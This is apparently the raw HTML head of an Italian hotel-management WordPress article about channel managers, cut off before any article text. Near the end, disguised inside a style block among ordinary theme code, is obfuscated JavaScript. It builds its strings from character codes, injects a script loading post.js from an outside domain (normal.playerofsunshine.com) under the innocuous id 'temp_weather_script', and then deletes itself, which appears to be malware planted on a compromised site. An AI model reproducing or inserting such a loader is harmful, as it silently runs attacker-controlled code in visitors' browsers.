

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/
body_size: 24374
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/a-cosa-serve-il-channel-manager/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/a-cosa-serve-il-channel-manager/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/a-cosa-serve-il-channel-manager/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/a-cosa-serve-il-channel-manager/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/a-cosa-serve-il-channel-manager/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>A cosa serve il Channel Manager</title><link rel=canonical href=https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="A cosa serve il Channel Manager"><meta property="og:description" content="Per una struttura alberghiera,sopratutto per un b&amp;b, avere la giusta visibilità, così da aumentare il numero dei clienti, non è per niente facile; per questa ragione sempre più persone utilizzano i Channel Manager. Infatti, una delle funzioni più importanti dei Channel Manager è quella di aiutarti a gestire nel miglior modo possibile tutti i portali [&hellip;]"><meta property="og:url" content="https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:author" content="https://www.facebook.com/direzionehotel.it"><meta property="article:published_time" content="2024-05-15T15:57:00+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager.png"><meta property="og:image:width" content="940"><meta property="og:image:height" content="788"><meta property="og:image:type" content="image/png"><meta name="author" content="Redazione Direzione Hotel"><meta name="twitter:label1" content="Scritto da"><meta name="twitter:data1" content="Redazione Direzione Hotel"><meta name="twitter:label2" content="Tempo di lettura stimato"><meta name="twitter:data2" content="3 minuti"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/#article","isPartOf":{"@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/"},"author":{"name":"Redazione Direzione Hotel","@id":"https://www.direzionehotel.it/#/schema/person/3d10d95fe5301fb1254fb91961cdfcd4"},"headline":"A cosa serve il Channel Manager","datePublished":"2024-05-15T15:57:00+00:00","mainEntityOfPage":{"@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/"},"wordCount":565,"publisher":{"@id":"https://www.direzionehotel.it/#organization"},"image":{"@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager.png","articleSection":["Istruzioni di lavoro","News Ultime Notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/","url":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/","name":"A cosa serve il Channel Manager","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager.png","datePublished":"2024-05-15T15:57:00+00:00","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2024/03/A-cosa-serve-il-Channel-Manager.png","width":940,"height":788},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]},{"@type":"Person","@id":"https://www.direzionehotel.it/#/schema/person/3d10d95fe5301fb1254fb91961cdfcd4","name":"Redazione Direzione Hotel","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a4cf0c1e5e2b94301db630a6b6a1b7b5c9c73f754af62b52be325c7c4ab30b0f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a4cf0c1e5e2b94301db630a6b6a1b7b5c9c73f754af62b52be325c7c4ab30b0f?s=96&d=mm&r=g","caption":"Redazione Direzione Hotel"},"description":"Contattaci per una collaborazione.","sameAs":["https://www.direzionehotel.it","https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/","https://www.linkedin.com/company/direzione-hotel"],"url":"https://www.direzionehotel.it/author/redazione/"}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fa-cosa-serve-il-channel-manager%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Fa-cosa-serve-il-channel-manager%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7e7aa.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/dc06c.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/b371c.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"post"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/posts/13884><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.3.6"><link rel=shortlink href='https://www.direzionehotel.it/?p=13884'><meta name="generator" content="Site Kit by Google 1.167.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="b737ca3d4c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/category/istruzioni-di-lavoro/","name":"Istruzioni di lavoro"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/a-cosa-serve-il-channel-manager/","name":"A cosa serve il Channel Manager"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13884 single-format-standard 